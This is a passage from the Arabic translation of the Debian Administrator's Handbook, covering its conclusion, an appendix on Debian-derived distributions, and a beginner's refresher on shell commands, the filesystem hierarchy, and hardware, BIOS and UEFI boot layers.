وراء الرضى الظاهري لمعظم مستخدمي دبيان، تبرز نزعة عميقه أكثر فأكثر: إذ يتزايد إدراك الناس أن التعاون مع الآخرين، بدلاً من العمل منفردين كل في زاويته، يعطي نتائج أفضل للجميع. هذا هو السبب الذي يدفع التوزيعات إلى الاندماج مع دبيان كمشاريع فرعية.

مشروع دبيان إذاً غير مهدد بالانقراض...

16.3. مستقبل هذا الكتاب

نحن نريد لهذا الكتاب أن يتطور بروح البرمجيات الحرة. لذلك نحن نرحب بالمساهمات، والملحوظات، والمقترنات، والانتقاد. نرجو توجيه رسائلكم إلى رافائيل (hertzog@debian.org) أو رولاند (lolando@debian.org). بالنسبة للملاحظات التي تحتاج لتصحيحات في الكتاب، لا تتردد في إرسال تقارير علل متعلقة بالجزء debian-handbook. سيستخدم الموقع لجمع كافة المعلومات المتعلقة بتطوره، كما ستتجدد هناك معلومات عن طريقة المساهمة، خصوصاً إذا كنت تريد ترجمة هذا الكتاب وتوفيره إلى جماهير أكبر مما هي عليه اليوم.

→ <http://debian-handbook.info/>

لقد حاولنا وضع معظم الخبرة التي تعلمناها من دبيان، حتى يتمكن أي شخص من استخدام هذه التوزيعة والاستفادة من منها لأقصى حد بأسرع ما يمكن. نحن نأمل أن يساهم هذا الكتاب بجعل دبيان أبسط وأكثر انتشاراً، لا تتردد بتوصية الآخرين بقراءته!

نود أن نختتم بملحوظة شخصية. كتابة (وترجمة) هذا الكتاب أخذت كمية معتبرة من الزمن من نشاطاتنا المهنية المعتادة. وبما أنها نحن الاثنان مستشاران نعمل بشكل حر، فأي مصدر جديد للدخل يعطينا مجالاً لإإنفاق المزيد من الوقت على تحسين دبيان؛ نحن نأمل أن ينجح هذا الكتاب وأن يساهم في ذلك. في هذه الأثناء، لا تتردد في طلب خدماتنا!

→ <http://www.freexian.com>

→ <http://www.gnurandal.com>

نراك قريباً!

الملحق A. توزيعات مشتقة

هناك العديد من توزيعات لينكس المشتقة من دبيان والتي تستفيد من أدوات دبيان لإدارة الحزم. لكل منها خصائصها المميزة، ولعل إحداها تلبي احتياجاتك بشكل أفضل من دبيان نفسها.

A. الإحصاء والتعاون

يدرك مشروع دبيان تماماً أهمية التوزيعات المشتقة ويدعم التعاون مع كل الأطراف المشتركة بنشاط. هذا يشمل إعادة دمج التحسينات التي تطورها التوزيعات المشتقة عادة، حتى يستفيد منها الجميع وتبسيط عملية الصيانة على المدى الطويل.

هذا يفسّر سبب دعوة التوزيعات المشتقة للمشاركة في النقاشات على القائمة البريدية debian-derivatives@lists.debian.org، والمشاركة في إحصاء المشتقات. يهدف هذا الإحصاء لجمع المعلومات عن الأعمال التي تجري في المشتقات بحيث يتمكن مشرفو دبيان من تتبع حالة حزمهم في المشتقات الديجيتالية بشكل أفضل.

→ <https://wiki.debian.org/DerivativesFrontDesk>

→ <https://wiki.debian.org/Derivatives/Census>

دعنا الآن نتحدث سريعاً عن أفضل وأشهر التوزيعات المشتقة.

A.2. أوبنتو

حققت أوبنتو (Ubuntu) ظهوراً عندما دخلت ساحة البرمجيات الحرة، وهذا لسبب وجيه: إذ بدأت شركة Canonical Ltd.، وهي الشركة التي أنشأت هذه التوزيعة، باستئجار حوالي ثلاثين مطور دبيان وأعلنت الهدف الذي تسمى إليه ألا وهو توفير توزيعة لعموم الناس تصدر مرتين سنوياً. كما التزموا بصيانة كل نسخة لمدة سنة ونصف.

لتحقيق هذه الأهداف لا بد من تضييق مجال العمل؛ حيث تركز أوبنتو على عدد من الحزم أقل من عدد حزم دبيان، وتعتمد على سطح المكتب GNOME بشكل أساسى (رغم وجود نسخة مشتقة رسمية تعتمد على KDE اسمها «Kubuntu»). كل شيء مهيأ للترجمة (internationalized) ويتوفر في عدد كبير من اللغات.

تمكن أوبنتو من المحافظة على إيقاع الإصدارات هذا حتى الآن. كما أنهم يطلقون إصدارات طويلة الدعم LTS، أو اختصاراً Long Term Support) فترة دعمها 5 سنوات. إصدار LTS الحالي (في أبريل 2015) هو 14.04، الذي يدعى Utopic Unicorn. أما آخر إصدار عادي فهو 15.04، الذي يدعى Vivid Vervet. تعتبر أرقام النسخة عن تاريخ الإصدار: فمثلاً أصدرت 15.04 في أبريل 2015.

ممارسة عملية التزام أوبنتو بالدعم والتحديثات

لقد عدلت Canonical القواعد التي تحدد طول مدة دعم كل إصدار عدة مرات. تلتزم Canonical -كشركة- بتوفير التحديثات الأمنية لكافة البرمجيات المتوفرة في القسمين `restricted` و `main` من مستودعات أوبنتو، لمدة 5 سنوات للإصدارات طويلة الدعم، و 9 شهور للإصدارات العادية. كل ما عدا ذلك (الموجود في `multiverse` و `universe`) فيديره فريق MOTU (*Masters Of The Universe*) تطوعياً بأفضل ما يستطيعون. عليك أن تستعد لمعالجة الترقيعات الأمنية وحدك إذا كنت تعتمد على حزم من هذين القسمين الآخرين.

نجحت أوبنتو في الوصول لشريحة كبيرة من الجماهير. لقد أبهرت ملايين المستخدمين بسهولة تثبيتها، والعمل الذي بذلته لتبسيط استخدام سطح المكتب.

كانت العلاقة بين أوبنتو وبيان متواترة؛ فقد خاب مطوري بيان الذين وضعوا آملاً كبيرة في مساهمة أوبنتو في بيان مباشرة بسبب الفرق بين دعاية Canonical، التي كانت تلمع إلى أن أوبنتو مواطن صالح في عالم البرمجيات الحرة، بينما كانوا في الواقع يكتفون بعرض التعديلات التي يجرونها على حزم بيان للعموم. تحسنت الأوضاع على مر السنين، وأصبحت أوبنتو عموماً الآن ترسل ترقيعات إلى الأماكن المناسبة (رغم أن هذا ينطبق على البرمجيات الخارجية التي يحرمونها وليس البرمجيات الخاصة بأوبنتو مثل Mir أو Unity).

→ <http://www.ubuntu.com/>

Linux Mint .A.3

Linux Mint (لينكس منت) هي توزيعة يدعمها المجتمع (جزئياً)، حيث تدعمها التبرعات والإعلانات. منتجهم الأبرز يعتمد على أوبنتو، لكنهم يوفرون أيضاً «Linux Mint Debian Edition» التي تتطور بشكل دائم (تعتمد هذه النسخة على بيان الاختبارية). في كلا الحالتين، تحتاج الإقلاع من قرص DVD حي لتنسيتها أول مرة.

تهدف التوزيعة لتبسيط الوصول للتقنيات الحديثة، وتوفير واجهات مستخدم رسومية خاصة للبرمجيات العادية. مثلاً، تعتمد Linux Mint على Cinnamon بدلاً من GNOME افتراضياً (لكنها تحوي MATE بالإضافة إلى KDE وXfce)، كما توفر واجهة إدارة الحزم، المبنية على APT أساساً، وواجهة معينة تعرض تقريباً للمخاطرة التي تنتج عن تحديث كل واحدة من الحزم.

تحوي Linux Mint كمية كبيرة من البرمجيات المحتكرة لتحسين تجربة المستخدمين الذين قد يحتاجونها. مثلاً: Adobe Flash وبرامج ترميز الوسائط المتعددة (codecs).

→ <http://www.linuxmint.com/>

Knoppix .A.4

توزيعه Knoppix (نوبيكس) لا تحتاج لأي تعريف. كانت هذه أول توزيعة مشهورة تقدم قرص إقلاع حي (LiveCD)؛ أي أنه قرص إقلاعي يحوي نظام لينكس جاهز للعمل دون الاعتماد على القرص الصلب نهائياً – وبذلك لا تلمس نظم التشغيل المثبتة على الجهاز من قبل. يسمح الاكتشاف التلقائي للعتاد لهذه التوزيعة بالعمل مع معظم أنواع العتاد. يحوي القرص الليزري CD-ROM حوالي 2 غيغابايت تقريباً من البرمجيات (المضغوطة)، كما تحوي نسخة DVD-ROM أكثر من ذلك.

إذا جمعت هذا القرص مع مفتاح USB فسوف تتمكن من حمل ملفاتك معك والعمل على أي حاسوب دون ترك أي أثر – فالتوزيعة لا تستخدم القرص الصلب أبداً. تستخدم نوبيكس بيئة LXDE (سطح مكتب خفيف) افتراضياً، لكن نسخة DVD تحوي GNOME و KDE أيضاً. هناك توزيعات أخرى عديدة توفر مجموعات أخرى من سطوح المكتب والبرمجيات. تساهم حزمة live-build في هذا جزئياً، فهي تسهل إنشاء الأقراص الحية نوعاً ما.

→ <http://live.debian.net/>

لاحظ أن نوبيكس توفر أيضاً برنامج تثبيت: يمكنك تجربة التوزيعة أولاً من القرص الحي، وبعدها تثبيتها على القرص الصلب للحصول على أداء أفضل.

→ <http://www.knopper.net/knoppix/index-en.html>

Siduction و Aptosid .A.5

تابع هذه التوزيعات المجتمعية للتغييرات في دبيان Sid (غير المستقرة) — ومن هنا جاءت اسماؤها. التعديلات مداها ضيق: الهدف هو توفير أحدث البرمجيات وتحديث التعريف بما يناسب آخر قطع العتاد، مع السماح للمستخدمين بالعودة إلى توزيعة دبيان الرسمية في أي وقت. كانت تدعى Aptosid في الماضي Sidux، أما Siduction فهي توزيعة مشتقة حديثاً من Aptosid.

→ <http://aptosid.com>

→ <http://siduction.org>

Grml .A.6

Grml هي قرص حي يحتوي أدوات عديدة لمديري النظم، التي ترکز على التثبيت، والنشر، وإنقاذ النظام. يتتوفر القرص الحي في شكلين، small و full، وكل منهما متوفّر لحواسيب 32 بت و 64 بت. من الواضح أن الشكلين يختلفان عن بعضهما بكمية البرمجيات المضمنة وبالحجم النهائي الناتج.

→ <https://grml.org>

Tails .A.7

تهدف Tails (اختصاراً للجملة The Amnesic Incognito Live System) لتوفير نظام حي يحافظ على الخصوصية والمجهولة. تهتم التوزيعة كثيراً في عدم ترك أي أثر على الحاسوب الذي تعمل عليه، وتستخدم شبكة Tor للاتصال بالإنترنت بأكثر طريقة متحدة لحفظ سرية الهوية أو المجهولة.

→ <https://tails.boum.org>

Kali Linux .A.8

كالي لينكس (Kali Linux) هي توزيعة مبنية على دبيان تتخصص في اختبار الاختراق (penetration testing) « اختصاراً ». توفر التوزيعة البرمجيات التي تساعد على فحص أمان الشبكات أو الحواسيب أثناء عملها، أو تحليلها بعد تعرضها لهجوم (وهذا يدعى « computer forensics »).

→ <https://kali.org>

Devuan .A.9

Devuan هي اشتقاق لدبيان حديث العهد نسبياً: فقد بدأت في 2014 كرد فعل على قرار دبيان بالتحول لاستخدام **systemd** كنظام إقلاع افتراضي. أنشأت Devuan مجموعة من المستخدمين المتعلقين بنظام **sysv** ومعارضين لمعوقات **systemd** (الحقيقة أو المدركة) بهدف متابعة صيانة نظام لا يستخدم **systemd**.

لم تنشر أي إصدارات فعلية منذ مارس 2015: لا زلنا ننتظر لنرى هل سينجح المشروع ويعثر على شريحة مستخدمين، أم أن معارضي systemd سيتعلمون كيف يقبلونه.

→ <https://devuan.org>

Tanglu .A.10

Tanglu هي اشتقاق آخر لدبيان؛ تعتمد على خليط من دبيان الاختبارية وغير المستقرة، مع ترقيعات لبعض الحزم. هدفها توفير توزيعة حديثة صديقة لسطح المكتب تعتمد على برمجيات طازجة، مع التحرر من قيود الإصدار في دبيان.

→ <http://tanglu.org>

DoudouLinux .A.11

تستهدف DoudouLinux الأطفال الصغار (بدءاً من عمر السنتين). لتحقيق هذا الهدف، تقدم التوزيعة واجهة رسومية معدلة بشكل كبير (تعتمد على LXDE) وترفق بالعديد من الألعاب والتطبيقات التعليمية. كما يفلتر الوصول للإنترنت لمنع الأطفال من زيارة الموقع غير المرغوب. كما أن الإعلانات محجوبة. الهدف هو أن يتمكن الوالدان (إلى حد ما) من ترك أطفالهم يستخدمون حاسوبهم دون قلق بعد إقلاعه إلى DoudouLinux. ويفترض أن يحب الأطفال استخدام DoudouLinux، كما يستمتعون باستخدام منصات الألعاب.

→ <http://www.doudoulinux.org>

Raspbian .A.12

راسبيان (Raspbian) هي إعادة بناء لدبيان محسنة للعمل على عائلة حواسيب اللوحة الواحدة (single-board) رسبيري باي الشهيرة (والرخيصة). العتاد في تلك المنصة أقوى مما تستطيع معمارية armel في دبيان الاستفادة منه، لكنه يعوز بعض المزايا التي تحتاجها معمارية armhf؛ ولذلك تعتبر راسبيان كعمارية وسط، أعيد بناؤها خصيصاً لذلك العتاد كما تتضمن ترقيعات تستهدف ذلك الحاسوب وحده.

→ <https://raspbian.org>

. وغيرها الكثير A.13

يشير موقع Distrowatch لعدد هائل من توزيعات لينكس، والكثير منها مبني على دبيان. تصفح هذا الموقع هو طريقة فعالة لأخذ فكرة عن مقدار التنوع في عالم البرمجيات الحرة.

→ <http://distrowatch.com>

يستطيع نموذج البحث مساعدتك على عرض التوزيعات حسب أصلها. في مارس 2015، حصلنا على 131 توزيعة نشطة عندما اختربنا عرض التوزيعات المشتقة من دبيان!

→ <http://distrowatch.com/search.php>

الملحق B. دورة تذكيرية قصيرة

بالرغم من أن هذا الكتاب يستهدف مديري النظم و « المستخدمين المتقدمين »، إلا أننا لم نرحب باستبعاد المبتدئين المتحفزين. وبالتالي فإن هذا الملحق بمثابة حلقة دراسية مكثفة تصف المفاهيم الأساسية المرتبطة بالتحكم في حواسيب يونكس.

B.1. الصَّدَفَة (shell) والأوامر الأساسية

في عالم يوينكس، يضطر كل مدير نظم إلى استخدام سطح الأوامر عاجلاً أو آجلاً؛ مثلاً، عندما يخفق النظام في الإلقاء بشكل صحيح ويكون وضع الإنقاذ النصي متوفراً فقط. وبالتالي، فإن القدرة على التحكم بمثل هذه الواجهة هي مهارة إنقاذ أساسية في مثل هذه الحالات.

نظرة سريعة

بدء مُفسّر الأوامر

يمكن تشغيل بيئة سطح الأوامر من سطح المكتب الرسمي، وذلك باستخدام تطبيق يُعرف باسم «الطرفية terminal». في GNOME، يمكنك فتحه من لوحة «النشاطات Activities» (التي تظهر عندما تحرك مؤشر الفأرة إلى الزاوية اليسرى العليا للشاشة، أو اليمنى العليا إذا كنت تستخدم الواجهة باللغة العربية) عن طريق كتابة الحروف الأولى من اسم البرنامج. أما في بيئة KDE، فسوف تجدها في قائمة **K → Applications → System**.

يلقي هذا القسم نظرة سريعة على الأوامر فقط. كل هذه الأوامر لها العديد من الخيارات التي لم نذكرها هنا، لذلك نرجو أن تتطلع على الوثائق الوافرة في صفحات الدليل (manual pages) الخاصة بها.

B.1.1. استعراض شجرة المجلدات وإدارة الملفات

بمجرد فتح جلسة جديدة، يعرض الأمر **pwd** (اختصاراً للعبارة *print working directory*) أو طباعة مجلد العمل) الموقع الحالي في نظام الملفات. يتم تغيير المجلد الحالي باستخدام الأمر **cd directory** (الأمر **cd** يعني *change directory* أي تغيير المجلد). يرمز للمجلد الأب بـ`..` دائمًا (..)، في حين يرمز للمجلد الحالي بنقطة واحدة (.). يسمح الأمر **ls** بسرد (*listing*) محتويات المجلد. إذا لم يُعطى أية متغيرات، فسيعرض محتويات المجلد الحالي.

```
$ pwd  
/home/rhertzog  
$ cd Desktop  
$ pwd  
/home/rhertzog/Desktop  
$ cd .  
$ pwd  
/home/rhertzog/Desktop  
$ cd ..  
$ pwd  
/home/rhertzog  
$ ls  
Desktop Downloads Pictures Templates  
Documents Music Public Videos
```

يمكن إنشاء مجلد جديد باستخدام الأمر **mkdir directory**، ويمكن إزالة مجلد (فارغ) موجود سابقاً بالأمر **rmdir directory**. يسمح الأمر **mv** بنقل و/أو إعادة تسمية الملفات والمجلدات؛ وإزالة الملفات استخدم الأمر **rm file**.

```
$ mkdir test  
$ ls  
Desktop Downloads Pictures Templates Videos
```

```

Documents Music      Public    test
$ mv test new
$ ls
Desktop   Downloads new      Public    Videos
Documents Music      Pictures  Templates
$ rmdir new
$ ls
Desktop   Downloads Pictures Templates Videos
Documents Music      Public

```

B.1.2. استعراض وتعديل الملفات النصية

يقرأ الأمر **cat file** (يعني *concatenate* ملف إلى جهاز الإخراج القياسي أي ربطه معه) ملفاً ويعرض محتوياته على الطرفية. إذا كان الملف أكبر من أن يتسع في الشاشة، استعمل أمر تصفّح مثل **less** (أو **more**) لعرضه صفحة بعد أخرى.

يشغل الأمر **editor** محرر نصوص (مثل **vi** أو **nano**) ويسمح بإنشاء، وتعديل وقراءة الملفات النصية. يمكن إنشاء الملفات البسيطة أحياناً من مفسّر الأوامر مباشرة بفضل خاصية إعادة التوجيه: ينشئ الأمر **echo "text">>file** ملفاً باسم **file** يحتوي على «*text*». من الممكن إضافة سطر إلى آخر هذا الملف أيضاً، باستخدام الأمر **echo "moretext" >>file**. لاحظ استخدام **>>** في هذا المثال.

B.1.3. البحث عن الملفات، والبحث ضمن الملفات

يبحث الأمر **find directory criteria** عن ملفات تحت المجلد **directory** وفقاً لعدة معايير. المعيار الأكثر استخداماً هو **-name name** الذي يسمح بالبحث عن ملف حسب الاسم.

يبحث الأمر **grep expression files** في محتويات الملفات ويختلص السطور التي تطابق التعبير النظمي. (انظر الملاحظة الجانبية التغيير المنتظمة ص 308). تمكّن إضافة الخيار -2 - البحث التعاودي على جميع الملفات المحتواة في المجلد المعطى كمتغير. هذا يسمح بالعثور على ملف عندما نعلم جزءاً من محتوياته فقط.

B.1.4. إدارة العمليات

يسرد الأمر **ps aux** العمليات التي تعمل حالياً ويساعد على التعرف عليها من خلال عرض رقم **pid** الخاص بها (**process id** أي معرف العملية). بمجرد معرفة **pid** إحدى العمليات، يسمح الأمر **kill -signal pid** بإرسال إشارة إليها (إذا كانت العملية خاصة بالمستخدم الحالي). توجد عدة إشارات؛ أكثرها استخداماً **TERM** (طلب إنهاء العملية بطفف) و **KILL** (إنهاء قسري).

يسمح مفسّر الأوامر أيضاً بتشغيل البرامج في الخلفية إذا اتبعت الأمر بعلامة «**&**». باستخدام هذه العلامة (**ampersand**)، يتبع المستخدم تحكمه بالصفحة مباشرة بالرغم من أن الأمر لا يزال يعمل (وهو مخفى عن المستخدم؛ كعملية في الخلفية). يسرد الأمر **jobs** العمليات التي تعمل في الخلفية حالياً؛ إن تشغيل الأمر **fg %job-number** (اختصاراً لكلمة **foreground** أي الواجهة) يستعيد البرنامج إلى الواجهة. عندما يعمل البرنامج في الواجهة (سواء لأن تشغيله كان عادياً، أو تمت إعادةه إلى الواجهة باستخدام **fg**)، يوقف المفتاحان **Control+Z** العملية مؤقتاً ويسمحان بمتابعة التحكم بسطر الأوامر. يمكن بعدها إعادة تشغيل العملية في الخلفية باستخدام **bg %job-number** (اختصاراً لكلمة **background** أي الخلفية).

B.1.5. معلومات النظام: الذاكرة، مساحة الأقراص، الهوية

يعرض الأمر **free** معلومات عن الذاكرة؛ يعطي الأمر **df** (disk free) تقاريرًا عن المساحة المتوفرة على كل واحد من الأقراص المركبة على نظام الملفات. يحول خيار **-h** (اختصاراً للعبارة *human readable*) الخاص به **-m** والأحجام إلى وحدة أكثر وضوحاً (عادة مبيي بايت أو غيبي بايت). وبنفس الأسلوب، يدعم الأمر **free** الخيار **-g** والخيار **-t**، ويعرض بياناته إما بالمبيي بايت أو بالغيبي بايت، على التوالي.

```
$ free
total        used        free      shared    buffers     cached
Mem:   1028420     1009624     18796          0     47404    391804
-/+ buffers/cache:    570416    458004
Swap:  2771172     404588   2366584

$ df
Filesystem      1K-blocks  Used Available Use% Mounted on
/dev/sda2       9614084  4737916  4387796  52% /
tmpfs           514208      0    514208   0% /lib/init/rw
udev            10240     100    10140   1% /dev
tmpfs           514208   269136   245072  53% /dev/shm
/dev/sda5      44552904 36315896  7784380  83% /home
```

يعرض الأمر **id** هوية المستخدم الذي يشغل الجلسة، بالإضافة إلى قائمة بالمجموعات التي ينتمي إليها. بما أن الوصول إلى بعض الملفات أو الأجهزة قد يكون محدوداً بأعضاء مجموعة ما، فقد يكون التحقق من عضوية المجموعات مفيداً.

```
$ id
uid=1000(rhertzog) gid=1000(rhertzog) groups=1000(rhertzog),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),108(netdev),109(bluetooth),115(scanner)
```

B.2. تنظيم البنية الشجرية لنظام الملفات

B.2.1. المجلد الجذر (Root)

نظام دبيان منظم وفق معيار البنية الشجرية لنظام الملفات (FHS). يحدد هذا المعيار الغرض من كل مجلد. مثلاً، المجلدات في المستوى الأعلى موصوفة كما يلي:

- **/bin**: البرامج الأساسية؛
- **/boot**: النواة لينكس وملفات أخرى تحتاجها أثناء عملية الإقلاع المبكرة؛
- **/dev**: ملفات الأجهزة؛
- **/etc**: ملفات الإعدادات؛
- **/home**: ملفات المستخدمين الشخصية؛
- **/lib**: المكتبات الأساسية؛
- **/media/***: نقاط ربط للأجهزة الالكترونية (الأقراص الليزرية، مفاتيح USB وغيرها)؛
- **/mnt**: نقاط ربط مؤقتة؛
- **/opt**: تطبيقات إضافية تقدمها أطراف ثالثة؛
- **/root**: ملفات مدير النظام (المستخدم الجذر) الشخصية؛

- /run/: بيانات تشغيلية متطابقة لا يحتفظ النظام بها بعد إعادة الإقلاع (غير مضمون بعد في معيار FHS)؛
- /bin/: برمجيات النظام؛
- /srv/: بيانات تستخدمها المخدمات التي يستضيفها النظام؛
- /tmp/: ملفات مؤقتة؛ غالباً ما يُفرغ هذا المجلد عند الإقلاع؛
- /usr/: التطبيقات؛ هذا المجلد مقسم إلى lib (وقد للأسلوب نفسه المتبعة)، sbin، bin (وفقاً للأسلوب نفسه المتبوع في المجلد الجذر نفسه). بالإضافة لذلك، يحوي المجلد /usr/share/ بيانات مستقلة عن المعمارية.
- والمجلد /usr/local/ مخصص لاستخدامه مدير النظام لشبيث البرامج يدوياً دون الكتابة فوق الملفات التي يديرها نظام الحزم (dpkg).
- /var/: بيانات متغيرة تحكم بها الخدمات. منها ملفات السجلات (log files)، والأرتأل (queues)، وspools، والمخابئ (caches) وهكذا.
- /proc/ و /sys/ مخصصة للنواة لينكس (وليس جزءاً من معيار FHS). تستخدم النواة هذين المجلدين لتصدير البيانات إلى فضاء المستخدم (انظر التوضيحات حول هذا المفهوم في القسم 4.3.4، «فضاء المستخدم» ص 491 والقسم 5.4، «فضاء المستخدم» ص 494).

B.2.2. مجلد بيت المستخدم (Home)

إن محتويات مجلد بيت المستخدم غير مقيدة بمعيار، لكن توجد بعض العادات الجديرة بالذكر. أحدها أن مجلد بيت المستخدم غالباً ما يرمز له بالتيالدا («~»). من المفيد أن تعلم ذلك لأن مفسرات الأوامر تستبدل التيالدا أوتوماتيكياً بالمجلد الصحيح (عادة /home/user/).

تقليدياً، تخزن ملفات إعدادات التطبيقات داخل مجلد بيت المستخدم مباشرة، لكن عادة ما تبدأ أسماؤها بنقطة (مثلاً، عميل البريد mutt يخزن إعداداته في ~/.muttrc). الملفات التي يبدأ اسمها بنقطة مخفية افتراضياً؛ ولا يسردها الأمر ls إلا عند استخدام الخيار -a، أما برامج إدارة الملفات الرسومية فيجب أن تطلب منها عرض الملفات المخفية.

بعض البرامج تستخدم عدة ملفات منتظمة في مجلد واحد (مثلاً، /ssh). بعض التطبيقات (مثل متصفح الويب آيس ويزل) تستخدم مجلداتها أيضاً لتخزين نسخة مخبئية (كاش) من الملفات المنزلة من الإنترنэт. هذا يعني أن الأمر قد ينتهي بهذه المجلدات إلى استخدام الكثير من المساحة التخزينية.

تخزن ملفات الإعداد هذه مباشرة في مجلد بيت المستخدم، ويشار لها بالإنكليزية غالباً باسم dotfiles، وقد تكاثرت على المدى الطويل حتى ازدحمت بها هذه المجلدات كثيراً. لحسن الحظ، هناك محاولة جماعية تحت مظلة FreeDesktop.org أفضت إلى معيار جديد يعرف باسم «XDG Base Directory Specification»، يهدف إلى تنظيم هذه الملفات والمجلدات. ينص هذا المعيار على أن ملفات الإعداد يجب أن تخزن في المجلد ~/.config، والملفات المخبئية في ~/.cache، وملفات البيانات في ~/.local (أو مجلداتها الفرعية). بدأ تبني هذا المعيار ببطء، وتسعى الكثرون من التطبيقات (خصوصاً الرسومية) للالتزام به.

عرض سطوح المكتب الرسمية محتويات المجلد /Desktop/ـ (أو سطح المكتب/ـ أو مهما تكن الترجمة المناسبة للأنظمة المعدّة بلغة غير الإنكليزية) على سطح المكتب (ما يظهر على الشاشة عند إغلاق كل التطبيقات أو تصغيرها).

أخيرًا، أحياناً يخزن نظام البريد الإلكتروني البريد الوارد في مجلد /Mail/ـ.

B.3 آلية العمل الداخلية للحاسوب: طبقات الحاسوب المختلفة

يتم التعامل مع الحواسيب بأسلوب تجريدي غالباً، وتكون الطبقة الظاهرة منه أبسط بكثير من التعقيد الداخلي للحاسوب. ينتج هذا التعقيد جزئياً عن عدد القطع المكونة للحاسوب. إلا أنها نستطيع تصنيف هذه المكونات في طبقات، حيث تعامل كل طبقة مع الطبقة التي تليها أو تسبقها فقط.

يمكن للمستخدم العادي أن يتدارس أمره دون معرفة هذه التفاصيل... طالما أن كل شيء يعمل على ما يرام. لكن عند مواجهة مشكلة مثل «إنترنت لا يعمل!»، فالخطوة الأولى هي تحديد الطبقة التي تسبب المشكلة. هل تعمل بطاقة الشبكة (عناد)! هل تعرّف عليها الحاسوب؟ هل تستطيع النواة لينكس رؤيتها؟ هل إعدادات الشبكة مضبوطة بشكل صحيح؟ يعزل كل واحد من هذه الأسئلة طبقة مناسبة ويركز على مصدر محتمل للمشكلة.

B.3.1 أعمق طبقة: العتاد

دعنا نبدأ بذكرة بسيطة بأن الحاسوب هو، أولاًً وقبل كل شيء، مجموعة من المكونات المادية. يوجد فيه عموماً لوحة رئيسية (تعرف باسم اللوحة الأم)، عليها معالج واحد (أو أكثر)، بعض الذاكرة RAM، متحكمات الأجهزة، ومنفذ توسيعة لتركيب البطاقات الإضافية (المزيد من متحكمات الأجهزة). من أكثر هذه المتحكمات أهمية ذكر (Parallel ATA، Serial ATA و SCSI)، لتوصيل الأجهزة التخزينية مثل الأقراص الصلبة. من المتحكمات الأخرى USB، الذي يستطيع استضافة مجموعة متنوعة جداً من الأجهزة (من كاميرات الوب إلى موازين الحرارة، ومن لوحات المفاتيح إلى نظم أتمتة المنازل) و IEEE 1394 (فاير واير). غالباً ما تسمح هذه المتحكمات بتوصيل عدة أجهزة ولذلك عادة ما يطلق اسم «نافل» على النظام الفرعي الكامل الذي يديره المتحكم. من البطاقات الإضافية بطاقات الرسوميات (التي توصل شاشة الحاسوب إليها)، بطاقات الصوت، بطاقات الشبكات، وغيرها. في بعض اللوحات الرئيسية تكون هذه المزايا مبيتة فيها، ولا تحتاج إلى بطاقات إضافية.

قد يكون التحقق من أن قطعة عتاد تعمل بشكل صحيح معقداً. من ناحية أخرى، فإن إثبات أن تلك القطعة لا تعمل بالغ البساطة أحياناً.

يتألف القرص الصلب من أطباق دائرة ورؤوس مغناطيسية متحركة. عند توصيل الطاقة للقرص الصلب، يعطي محرك الأطباق أزيزاً مميراً. كما أنه ييد الطاقة بشكل حرارة. وبالتالي، فإن سوافة الأقراص الصلبة التي تبقى باردة وهادئة عند تشغيلها معطوبة.

تحوي بطاقات الشبكة عادة أضواء LED تبين حالة الوصلة. إذا وصل بها سلك وكان يؤدي إلى موزع (hub) أو تحويلة (switch) شبكة فعالة، سيضيء LED واحد على الأقل. إذا لم يعمل أي LED، فإما البطاقة ذاتها، أو جهاز الشبكة، أو السلك بينهما سبب المشكلة. الخطوة التالية إذن اختبار كل مكون من هذه على حدة.

بعض البطاقات الإضافية — خصوصاً بطاقات الفيديو ثلاثي الأبعاد — تحوي أجهزة تبريد، مثل مبردات معدنية أو مراوح. إذا لم تدر المروحة بالرغم من تشغيل البطاقة، فقد يكون تفسير ذلك أن البطاقة ساخنة أكثر من اللازم. هنا ينطبق أيضاً على المعالجات الأساسية الموضوعة على اللوحة الرئيسية.

B.3.2. مفتاح التشغيل: UEFI أو BIOS

العتاد وحده غير قادر على تنفيذ مهام مفيدة دون البرمجية المناسبة التي تقوده. إن التحكم والتفاعل مع العتاد هو هدف نظام التشغيل والتطبيقات. وهذه بدورها تحتاج إلى عتاد سليم لتعمل.

هذا التضامن بين العتاد والبرمجيات لا يكون هكذا وحده. عند بدء تشغيل الحاسوب، توجد حاجة لبعض الإعداد الأولى. يقوم بيوس (BIOS) أو UEFI (في الأجهزة الأحدث) بهذا الدور، وهي برمجية مضمنة في اللوحة الرئيسية تعمل تلقائياً عند التشغيل. مهمتها الأساسية هي البحث عن برمجيات يمكن أن تسلّمها التحكم بالجهاز. في الحواسيب التي تستخدم BIOS، يشمل هذا عادة البحث عن القرص الصلب الأول الذي يحوي قطاع إقلاعي (يُعرف أيضاً باسم سجل الإقلاع الرئيسي *Master Boot Record* أو MBR)، وتحميل ذلك القطاع، وتشغيله. بعد ذلك، لا يتدخل بيوس في شيء (حتى الإقلاع التالي). أما في UEFI، فالعملية تشمل فحص الأقراص بحثاً عن قسم EFI محدد يحوي تطبيقات EFI إضافية لتنفيذها.

أدواء إعداد بيوس أو Setup

أدوات

يحتوي بيوس (أو UEFI) أيضاً على برمجية تدعى Setup، مصممة لتسمح بإعداد النواحي المختلفة للحاسوب. تحديداً، تسمح هذه البرمجية باختيار الجهاز الإقلاعي المفضل (مثلاً، القرص المرن أو سوافة الأقراص الليزرية)، ضبط ساعة النظام، وغيرها. لبدء تشغيل Setup تحتاج عادة لضغط مفتاح بعيد تشغيل الحاسوب. غالباً ما يكون مفتاح **Del** أو **Esc**، وأحياناً **F2** أو **F10**. أغلب الأوقات، يتم عرض المفتاح الواجب ضغطه على الشاشة أثناء الإقلاع.

يحتوي القطاع الإقلاعي (أو قسم EFI) بدوره على برمجية أخرى، تدعى محمّل الإقلاع (bootloader)، غرضها العثور على نظام التشغيل وبدء تشغيله. نظراً لأنّ محمّل الإقلاع هذا ليس مضمّناً في اللوحة الرئيسية بل يتم تحميله من القرص، يمكن أن يكون متطولاً أكثر من بيوس، ما يفسر عدم تحميل نظام التشغيل بوساطة بيوس نفسه. مثلاً، يمكن لمحمّل الإقلاع (غالباً ما يكون GRUB على نظم لينكس) أن يسرد نظم التشغيل المتوفرة وأن يطلب من المستخدم اختيار واحد منها. عادة، يتم توفير خياراً إفتراضياً يتم اختياره تلقائياً بعد انقضاء فترة زمنية معينة. يمكن أحياناً أن يختار المستخدم أيضاً إضافة خيارات لتمريرها للنواة، وهكذا. في النهاية سيُعثر على نواة ما، وستُحمل إلى الذاكرة، وبدأ تنفيذها.

BIOS، بديل عصري لنظام

ملاحظة

